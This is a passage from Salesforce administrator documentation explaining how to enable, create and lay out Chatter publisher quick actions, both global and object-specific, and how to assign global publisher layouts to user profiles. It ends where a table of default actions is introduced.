

Within the categories of actions, you can have different types of actions, depending on their function.

- **•** Create actions let users create records. They're different from the Quick Create and Create New features on the Salesforce home page, because create actions respect validation rules and field requiredness, and you can choose each action's fields.
- Log a call actions let users record the details of phone calls or other customer interactions. These call logs are saved as completed tasks.
- **•** Question actions enable users to ask and search for questions about the records that they're working with.
- Send email actions, available only on cases, give users access to a simplified version of the Case Feed Email action on Salesforce1.
- **•** Update actions let users make changes to a record.

For create, log-a-call, and custom actions, you can create either [object-specific actions](#page-4548-0) or [global actions.](#page-4546-0) Update actions must be object-specific.

SEE ALSO:

[Set Up Actions with Chatter Enabled](#page-4569-0) [Actions Best Practices](#page-4585-0)

# <span id="page-4545-0"></span>Enable Actions in the Chatter Publisher

Enabling actions in the publisher lets you add actions you've created to Chatter publishers on the Home page, on the Chatter tab, in Chatter groups, and on record detail pages.

By default, the Chatter publisher includes the standard actions Post, File, Link, Poll, Question, and Thanks. With the actions in the publisher setting enabled, you can include nonstandard actions in the Chatter publisher too. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.

In organizations created after the Winter '14 release, actions in the publisher is enabled automatically.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Actions in the Publisher.
- **4.** Click **Save**.
	- Note: You don't need to enable actions in the publisher in order to use them in Salesforce1 or in third-party apps. See [Actions with and without Chatter](#page-4570-0) for more information.

SEE ALSO:

[Add Actions to Global Publisher Layouts](#page-3126-0) [Actions](#page-4543-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

#### USER PERMISSIONS

To enable actions in the Chatter publisher:

**•** "Customize Application"

# <span id="page-4546-0"></span>Global Actions

You can add global actions to any page that supports actions, like the Home page, the Chatter tab, and object pages. Global create actions enable users to create object records, but there's no automatic relationship between the record that's created and any other record.

You can also use global Create a Record actions to enable your Salesforce for Outlook users to create new records directly from the Salesforce Side Panel. For more information, see [Set Up](#page-1984-0) [Users to Create Records Directly from the Salesforce Side Panel](#page-1984-0) on page 1979.

 $\sqrt{2}$ 

Note: Only standard Chatter actions (Post, File, Link, Poll, and Thanks) appear on the user profile page, regardless of the actions in the User page layout.

To let users ask questions in their Chatter feed, groups, and records, add the Question action to global layouts.

Add Log a Call actions to global layouts to let users record call details from global pages, such as the Home page and the Chatter tab in the full Salesforce site, or the Feed or Groups pages in Salesforce1.

Use a Visualforce page or a canvas app to create a global custom action for tasks that don't require

EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

users to interact with or create records that have a relationship to a specific object. Canvas apps that you want to use as custom actions require Publisher as a location. Visualforce pages that you want to use as global custom actions can't use standard controllers. For example, if you want a custom action that lets users enter a street address and see a map, the local time, and the local weather. For this action, create a Visualforce page that doesn't use any of the standard controllers, and add it as a custom global action.

You can find out more about canvas apps and custom actions in the [Salesforce1 App Developer Guide](http://www.salesforce.com/us/developer/docs/salesforce1/salesforce1_guide.pdf).

# Note:

- **•** Chatter groups with customers don't support global create, log a call, or custom actions and display only standard Chatter actions, such as Post, File, Link, and Poll.
- **•** Actions to create records for an object that is the detail object in a master-detail relationship must be object-specific, not global.

# Supported Objects for Create Actions

You can create global actions to let users create these kinds of records.

- **•** Account
- **•** Campaign
- **•** Case
- **•** Contact
- **•** Contract
- **•** Custom objects
- **•** Event (without invitees)
- **•** Group
- **•** Lead
- **•** Opportunity
- **•** Task

**•** Question

#### SEE ALSO:

[Object-Specific Actions](#page-4548-0) [Actions with and without Chatter](#page-4570-0) **[Actions](#page-4543-0)** 

# <span id="page-4547-0"></span>Create Global Quick Actions

You can add global actions to any page that supports actions, like the Home page, the Chatter tab, and object pages. Global create actions enable users to create object records, but there's no automatic relationship between the record that's created and any other record.

# USER PERMISSIONS

To create actions:

**•** "Customize Application"

# [Walk Through It: Create a Global Quick Action](https://login.salesforce.com/services/walkthrough?path=/p/setup/link/ActionButtonLinkList?pageName=Global&type=Global&setupid=GlobalActionLinks&tour=create-global-publisher-action)

Add Log a Call actions to global layouts to let users record call details from global pages, such as the Home page and the Chatter tab in the full Salesforce site, or the Feed or Groups pages in Salesforce1.

Use a Visualforce page or a canvas app to create a global custom action for tasks that don't require users to interact with or create records that have a relationship to a specific object.

Note: Chatter groups with customers don't support global create, log a call, or custom actions and display only standard Chatter  $\mathbf{z}$ actions, such as Post, File, Link, and Poll.

**1.** From Setup, enter *Actions* in the Quick Find box, then select **Global Actions**.

#### **2.** Click **New Action**.

- **3.** Select the type of action that you want to create.
- **4.** Customize the action.
	- **•** For a Create a Record action, select the type of object to create. If the object has more than one record type, select the one you want to use for records created through this action.
	- **•** For a Custom Action, select a Visualforce page or canvas app to use, and then specify the height of the action window. (The width is fixed.)
- **5.** Type a label for the action. Users see this label in the publisher menu.

Tip: If you're creating a Create a Record or Log a Call action, you can choose an option from the Standard Label Type list to have Salesforce generate the label. In the labels in this list that include "Record" and "Record Type," Salesforce fills in the type of object or the record type the action creates. For example, if you choose the Create New "Record" standard label on a create contact action, the generated label is Create New Contact.

**6.** If necessary, change the name of the action.

This name is used in the API and managed packages. It must begin with a letter and use only alphanumeric characters and underscores, and it can't end with an underscore or have two consecutive underscores. Unless you're familiar with working with the API, we suggest not editing this field.

**7.** Type a description for the action.

The description appears on the detail page for the action and in the list on the Buttons, Links, and Actions page. The description isn't visible to your users. If you're creating several actions on the same object, we recommend using a detailed description, such as "Create Contact on Account using New Client record type."

**8.** Optionally, click **Change Icon** to select a different icon for the action.

Custom images used for action icons must be less than 1 MB in size.

#### **9.** Click **Save**.

After you create a quick action, [customize its layout,](#page-4551-0) [add predefined values](#page-4553-0), and then [add the action to page layouts.](#page-4552-0)



Tip: If you delete an action, the action is removed from all layouts it's assigned to.

#### SEE ALSO:

[Set Up Actions with Chatter Enabled](#page-4569-0) [Create Object-Specific Quick Actions](#page-4549-0) **[Actions](#page-4543-0)** [Visualforce Pages as Object-Specific Custom Actions](#page-4564-0)

# <span id="page-4548-0"></span>Object-Specific Actions

Object-specific actions let users quickly create or update records, log calls, send emails, and more, in the context of a particular object.

Object-specific actions create records that are automatically associated with related records. For example, you add an object-specific action on the Account object that creates contacts. If a user creates a contact with that action on the detail page for the Acme account, that new contact is automatically associated with Acme. Object-specific actions are only available on page layouts for that object. For example, you can add the New Group Member action only to the group publisher layout.

When a user creates a record by using an object-specific create action, a feed item for that record appears:

- **•** In the feed for the record on which the new record was created
- **•** As the first entry in the feed for the new record
- **•** In the Chatter feed of the user who created the record
- **•** In the user profile feed for the user who created the record
- **•** In the Chatter feed of any users who follow the record on which the record was created
- In the Chatter feed of any users who, through custom triggers or auto-follow rules for new records, automatically follow the new record

Object-specific Log a Call actions let users enter notes about calls, meetings, or other interactions that are related to a specific record.

Object-specific update actions make it easy for users to edit records. You can define the fields that are available for update.

Object-specific custom actions are Visualforce pages or canvas apps that let users interact with or create records that have a relationship to an object record. The Visualforce page for an object-specific custom action must include the standard controller for the relevant object. For example, use the standard contact controller to create a custom action that lets users import a contact's Twitter profile and add that information to a contact record.

Send email actions, available only on cases, give users access to a simplified version of the Case Feed Email action on Salesforce1.

# Supported Objects

When you create an object-specific action, you can choose as a target object only an event, task, or any object that has a parent-child or lookup relationship to the host object. You can create object-specific actions on these objects.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** Account
- **•** Campaign
- **•** Case
- **•** Contact
- **•** Custom objects
- **•** Group
- **•** Lead
- **•** Opportunity

SEE ALSO:

[Global Actions](#page-4546-0) [Actions with and without Chatter](#page-4570-0) **[Actions](#page-4543-0)** 

# <span id="page-4549-0"></span>Create Object-Specific Quick Actions

Object-specific actions let users create records that have automatic relationships to other records, make changes and updates to specific records, and interact with records in ways that you define.

- **1.** From the management settings for the object for which you want to create an action, go to Buttons, Links, and Actions.
- **2.** Click **New Action**.
- **3.** Select the type of quick action you want to create.
- **4.** Customize the action:
	- **•** For a Create a Record action, select the type of object to create.
		- **–** If the object has more than one record type, select the one you want to use for records created through this action.
		- **–** If the object for which you're creating the action has more than one relationship with the target object, select the field you want to populate when a record is created. If the two objects have a master-detail relationship, you can't select which field to populate. The master-detail Relationship field is selected by default, and you can't change this setting.
	- **•** For a Custom Action, select a Visualforce page to use, and then specify the height of the action window. (The width is fixed.)
- **5.** Type a label for the action. Users see this label in the publisher menu.
	- Tip: If you're creating a Create a Record or Log a Call action, you can choose an option from the Standard Label Type list to have Salesforce generate the label. In the labels in this list that include "Record" and "Record Type," Salesforce fills in the type of object or the record type the action creates. For example, if you choose the Create New "Record" standard label on a create contact action, the generated label is Create New Contact.
- **6.** If necessary, change the name of the action.

This name is used in the API and managed packages. It must begin with a letter and use only alphanumeric characters and underscores, and it can't end with an underscore or have two consecutive underscores. Unless you're familiar with working with the API, we suggest not editing this field.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

# USER PERMISSIONS

To create actions:

**•** "Customize Application"

**7.** Type a description for the action.

The description appears on the detail page for the action and in the list on the Buttons, Links, and Actions page. The description isn't visible to your users. If you're creating several actions on the same object, we recommend using a detailed description, such as "Create Contact on Account using New Client record type."

**8.** Optionally, click **Change Icon** to select a different icon for the action.

Custom images used for action icons must be less than 1 MB in size.

#### **9.** Click **Save**.

After you create a quick action, [customize its layout,](#page-4551-0) [add predefined values](#page-4553-0), and then [add the action to page layouts.](#page-4552-0)

Note: If you delete an action, the action is removed from all layouts it's assigned to.

#### SEE ALSO:

[Create Global Quick Actions](#page-4547-0) [Visualforce Pages as Object-Specific Custom Actions](#page-4564-0) [Set Up Actions with Chatter Enabled](#page-4569-0) [Actions Best Practices](#page-4585-0)

# <span id="page-4550-0"></span>Action Layout Editor

Use the action layout editor to add, remove, or reorder fields on an action.

When you create an action, Salesforce populates its layout with a default set of fields. Use the action layout editor to add, remove, or reorder fields on an action layout.

For example, a Post action needs just one large text area for user input. By contrast, an object-related Create action must include multiple fields; otherwise, Salesforce can't create the record.

The upper part of the editor contains a palette, and below the palette is the action layout. The palette contains fields from the action's target object that you can add to the action layout, except for the following unsupported field types:

- **•** Record type fields
- **•** Read-only field types such as roll-up summary, formula, and auto-number fields
- **•** Read-only system fields such as Created By or Last Modified By

#### **Inactive Fields**

Fields that are already on the action layout still appear on the palette but are inactive. When you select an inactive field on the palette, Salesforce highlights the field on the action layout.

#### **Field Type Conversion**

If you convert a field's type from one that is supported for actions to a type that isn't supported, Salesforce removes the field from the action layout. If you convert the field back to a supported type without changing the action layout, Salesforce automatically adds the field back to the layout. If you edit the layout and then convert the field back to a supported type, add the field back to the layout manually.

#### **Layouts Used for Log a Call Actions**

A Log a Call action takes the active task page layout except under the following conditions:

**•** Suppose that your organization has a custom Log a Call action for an object. The custom action takes the custom action layout defined for it.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

**•** Now suppose that your organization has a custom Log a Call global action. That action takes the custom layout defined for it, unless you also have a custom Log a Call action for an object. (A custom action on an object overrides a custom global action.)

To display the simpler New Task form to Salesforce1 users, enable the form in Activity Settings and ensure that the layout used includes a subject field.

#### **Layout Auditing**

Salesforce tracks action layout customization in the setup audit trail history.

Rich text area fields are supported only when you add them to one-column layouts, or as fields that span both columns in two-column layouts. If you add a rich text area field to only one column in a two-column layout, it appears as a plain text area, because there's not enough space to display the full rich text editor.

#### SEE ALSO:

<span id="page-4551-0"></span>[Customize Actions with the Action Layout Editor](#page-4551-0) [Actions](#page-4543-0)

#### Customize Actions with the Action Layout Editor

When you create an action, Salesforce populates its layout with a default set of fields. Use the action layout editor to add, remove, or reorder fields on an action layout.

The action layout editor opens automatically when you're creating an action. To view and edit the layouts for existing global actions in Setup, enter *Actions* in the Quick Find box, then select **Global Actions** and then click **Layout** next to the action's name. To view and edit the layouts for object-specific actions, from the management settings for the action's object, go to Buttons, Links, and Actions.

The first time you view the layout for an action you've created, certain fields are prepopulated: target object default fields, standard required fields, and any custom universally required fields. Default actions (available in organizations created after Winter '14) have [predefined sets of fields.](#page-4560-0)

- **•** To add a field to the action layout, select and drag the field from the palette to the layout.
	- Tip: There is no hard limit to the number of fields you can add to an action layout. However, for optimum usability, we recommend a maximum of 8 fields. Adding more than 20 fields can severely impact user efficiency. To reduce the number of fields in your layout, you can [create predefined values](#page-4553-0) for the required fields, and then remove those fields from your layout. You can set predefined field values from the action detail page.

Mobile smart actions are populated with all your organization's required fields on the relevant object, regardless of how many fields there are. For example, the New Case action in the mobile smart action bundle includes all required case fields. You can't edit the fields on mobile smart actions. The fields that appear change only if you change which fields on an object are required.

**•** To remove a field from the action layout, drag the field from the action layout to the right side of the palette. You can also hover over the field and click  $\bullet$ .

You can remove a required field from the action layout, but make sure that the field has a predefined value. Otherwise, users can't create records.

**•** In Enterprise, Unlimited, Performance, and Developer Editions, click **Preview As** to preview the action layout as different types of users.

#### EDITIONS

#### Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

# USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup"
- **•** To make a field read-only or required for the action, either double-click the field in the action layout or hover over the field and click . You can't change the properties of fields from the palette.
- **•** To save your changes and continue editing the action layout, click **Quick Save**.
- **•** To save your changes when you are done customizing the action layout, click **Save**. If you navigate away from your action layout before clicking **Save**, you lose your changes.

SEE ALSO:

[Action Layout Editor](#page-4550-0) [Find Object Management Settings](#page-3692-0)

# <span id="page-4552-0"></span>Customize Actions with the Enhanced Page Layout Editor

Use the page layout editor to customize which actions show up in Salesforce and in Salesforce1.

Tip: To manage the actions for global pages, such as Home, Chatter Home, and Chatter groups, see [Global Publisher Layouts](#page-4554-0).

From the management settings for the object whose actions you want to manage, go to Page Layouts.

You can add actions to two sections on a page layout:

#### **Quick Actions in the Salesforce Classic Publisher**

This section can contain actions only from the Quick Actions category in the palette. Actions in this section appear in the Chatter publisher in the full Salesforce site.

#### **Salesforce1 and Lightning Experience Actions**

This section can contain actions only from the Salesforce1 Actions category in the palette. On object page layouts, the Salesforce1 Actions category contains all available types of actions for the object, including quick actions, productivity actions, and standard and custom buttons. Actions in this section appear in the action bar and action menu in Salesforce1 and in various areas of Lightning Experience.

Tip: Hover over an action in the palette to see its label, API name, and action type.

**•** To override the action defaults for an action section that you haven't customized, either click the override text or hover over the section and click .  $\blacksquare$ .

If you haven't customized the Quick Actions in the Salesforce Classic Publisher section of a page layout, the actions that appear in the publisher for that object default to the actions that are assigned to the global publisher layout. Upon overriding, the actions default to the standard actions—Post, File, Link, Poll, Question, and Thanks—regardless of what actions were assigned to the global publisher layout.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

#### USER PERMISSIONS

To create actions:

- **•** "Customize Application"
- To customize action layouts and page layouts:
- **•** "Customize Application"

To view page layouts:

**•** "View Setup"

If you haven't customized the Salesforce1 and Lightning Experience Actions section of a page layout, the actions for that object default to a set of predefined actions. If you have customized actions in the Quick Actions in the Salesforce Classic Publisher section, and have saved the layout, the Salesforce1 and Lightning Experience Actions section inherits the actions from the Quick Actions in the Salesforce Classic Publisher section when you click to override.

• To revert the actions in either section to the defaults for that section, hover over the section and click ...

#### SEE ALSO:

[Set Up Actions with Chatter Enabled](#page-4569-0) [Actions in Lightning Experience](#page-4572-0) [Mobile Smart Actions](#page-4561-0) [Customize Page Layouts with the Enhanced Page Layout Editor](#page-3705-0) [Find Object Management Settings](#page-3692-0)

# <span id="page-4553-0"></span>Set Predefined Field Values for Quick Action Fields

When you create actions, use predefined field values to set a value for a field. Predefined values can help ensure consistency and make it faster and easier for users to create records.

When you configure action layouts, it's better to use fewer fields. Most users, especially mobile users, don't like to fill in a lot of required fields. They want to get things done and move on to their next task. A good way to use fewer fields in action layouts is to set predefined values for as many fields as possible. The more fields you can set predefined values for, the more you can remove from the layout and make the action easier and quicker to use. Balance ease of use with the need for required information. However, don't remove required fields from an action layout without setting a predefined value for those fields, or when a user applies that action, the record won't save properly.

If you set predefined values for fields on object records created through an action, you don't need to add those fields to the action layout. For example, when you configure an action that lets users create opportunities, set Prospecting as the predefined value for the Stage field. All new opportunities users create through that action are automatically assigned to the prospecting stage. You can remove the Stage field from the action's layout, because the field is going to be assigned a value automatically.

Tip: Predefined values for fields on actions are different from default values that you can set for fields on records. If a field is included in an action, it can have both a predefined value set for the action and a default value set.

To set predefined field values:

- **1.** Click the name of an action in the Buttons, Links, and Actions list or the Global Actions list.
- **2.** On the action detail page, click **New** in the Predefined Field Values list.
- **3.** Select the field you want to predefine a value for.
- **4.** Specify the value for the field.
- **5.** Click **Save**.

Tip: On object-specific actions, the predefined value can include references to the source object and its related objects.

#### SEE ALSO:

[Notes on Predefined Field Values for Quick Actions](#page-4554-1)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

#### USER PERMISSIONS

To set predefined field values:

**•** "Customize Applications"

# <span id="page-4554-1"></span>Notes on Predefined Field Values for Quick Actions

Setting predefined field values for quick actions is especially important if you remove required or Always on Layout fields from the action layout.

- **•** You can set predefined values for any field available in the action layout editor, with these exceptions.
	- **–** Rich text area fields
	- **–** Multi-select picklists
	- **–** Read-only field types like auto-number, formula, and roll-up summary fields
- **•** If a field on an action has both a predefined value and a default value set, the action uses the predefined value, not the default value.
- **•** If you set a predefined value for a field and leave it on the action layout, the predefined value displays as a default value for the field.
- **•** If you have a required field with a predefined value assigned, and have removed the field from the action layout, if you later delete the field's predefined value you will need to re-add the required field to the action layout. Otherwise, users won't be able to save the record.

#### <span id="page-4554-0"></span>SEE ALSO:

[Set Predefined Field Values for Quick Action Fields](#page-4553-0)

# Global Publisher Layouts

Use global publisher layouts to customize actions that appear on Chatter publishers for global pages such as the Home page and the Chatter page. Global publisher layouts also drive the actions that users see in the action bar and action menu on the Feed and People pages in Salesforce1. Global publisher layouts can be composed only from global actions.

In Salesforce for Outlook, global publisher layouts drive the actions that Group, Contact Manager, and Professional Edition users see when they click the Salesforce Side Panel Publisher. Salesforce for Outlook users working in all other editions can [set up their side panel publishers using](#page-1986-0) [Outlook Side Panel Publisher Layouts](#page-1986-0).

Note: Chatter groups without customers display the global publisher layout by default, unless you override it with a customized group publisher layout. In Chatter groups that allow customers, the publisher displays standard actions only, such as Post, File, Link, and Poll.

After creating global publisher layouts, you can assign them to different user profiles to customize which actions users see by default on global pages.

These are the steps involved in working with global publisher layouts.

#### IN THIS SECTION:

#### 1. [Create Global Publisher Layouts](#page-3125-0)

Use global publisher layouts to customize the Chatter publisher on global pages such as the Home page and the Chatter page. These publisher layouts also drive the actions that users see in the action bar and action menu on the Feed and People pages in Salesforce1.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

# USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup"

#### 2. [Add Actions to Global Publisher Layouts](#page-3126-0)

Actions you add to the global publisher layouts appear on pages such as the Home and Chatter pages, and the action bar and action menu on the Feed and People pages in Salesforce1.

3. [Assign Global Publisher Layouts to User Profiles](#page-4557-0)

SEE ALSO:

[Create Global Quick Actions](#page-4547-0)

# Create Global Publisher Layouts

Use global publisher layouts to customize the Chatter publisher on global pages such as the Home page and the Chatter page. These publisher layouts also drive the actions that users see in the action bar and action menu on the Feed and People pages in Salesforce1.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** To create a new global publisher layout, click **New**.
- **3.** To clone a publisher layout, select one from the Existing Global Publisher Layout drop-down list.
- **4.** Enter a name for the new global publisher layout.
- **5.** Click **Save**.

SEE ALSO:

[Assign Global Publisher Layouts to User Profiles](#page-4557-0) [Global Publisher Layouts](#page-4554-0)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com
- **•** Developer

## USER PERMISSIONS

To create actions:

**•** "Customize Application"

- To customize action layouts and page layouts:
- **•** "Customize Application"

To view page layouts:

**•** "View Setup"

# Add Actions to Global Publisher Layouts

Actions you add to the global publisher layouts appear on pages such as the Home and Chatter pages, and the action bar and action menu on the Feed and People pages in Salesforce1.

Arrange the actions so that the frequently used actions appear first in each list. All other actions appear in the publisher drop-down menu.

#### [Walk Through It: Customizing Global Publisher Layouts](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

You can add actions to two sections on a page layout:

#### **Quick Actions in the Salesforce Classic Publisher**

This section can contain actions only from the Quick Actions category in the palette. Actions in this section appear in the Chatter publisher in the full Salesforce site.

#### **Salesforce1 and Lightning Experience Actions**

This section can contain actions only from the Salesforce1 Actions category in the palette. On object page layouts, the Salesforce1 Actions category contains all available types of actions for the object, including quick actions, productivity actions, and standard and custom buttons. Actions in this section appear in the action bar and action menu in Salesforce1 and in various areas of Lightning Experience.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** To add or remove actions, drag them to and from the palette. To reorder actions, select an action and drag it to a new position.

In the Quick Actions in the Salesforce Classic Publisher section, the first three actions on the left appear in the Chatter publisher. All other actions appear in the More drop-down menu.

**3.** Click **Save** when you're done, or click **Quick Save** to save your changes and continue working on the layout.

If you navigate away without saving, you lose your changes.

**Example:** Let's add the New Account action to the publisher, so users can create an account directly from the publisher. Just drag the New Account action to the Quick Actions in the Publisher section and save your changes.



Go to the Chatter tab. Now the New Account action shows up in the publisher.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

#### USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup"



SEE ALSO:

[Assign Global Publisher Layouts to User Profiles](#page-4557-0) [Set Up Users to Create Records Directly from the Salesforce Side Panel](#page-1984-0) [Mobile Smart Actions](#page-4561-0)

# <span id="page-4557-0"></span>Assign Global Publisher Layouts to User Profiles

Once you finish [creating a global publisher layout,](#page-3125-0) you can assign it to different user profiles.

For example, a Marketing User and a Standard User might need different actions in the Chatter publisher or in Salesforce1. Create multiple global publisher layouts and assign them to different user profiles to customize the actions for each profile.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** Click **Publisher Layout Assignment**.
- **3.** Click **Edit Assignment**.
- **4.** Select a user profile by clicking anywhere on its row in the table.

You can assign a global publisher layout to multiple profiles by using SHIFT+click to select adjacent profiles and CTRL+click to select non-adjacent profiles.

- **5.** From the Publisher Layout to Use drop-down, select the global publisher layout that you want to assign to the highlighted profile.
- **6.** Click **Save**.
- SEE ALSO:

[Add Actions to Global Publisher Layouts](#page-3126-0) [Global Publisher Layouts](#page-4554-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

# USER PERMISSIONS

To create actions:

**•** "Customize Application"

To customize action layouts and page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

# <span id="page-4558-0"></span>Default Actions

Default actions are Salesforce predefined actions to get you and your users started using actions in your organization. Add default actions to publisher layouts to make them available to your users in the full Salesforce site and the action bar in Salesforce1.

Each default action has a predefined set of fields. Use the page layout editor or global publisher layout to remove actions or to change the order in which the actions appear.

This table lists the available default actions. Italicized actions are standard Chatter actions.

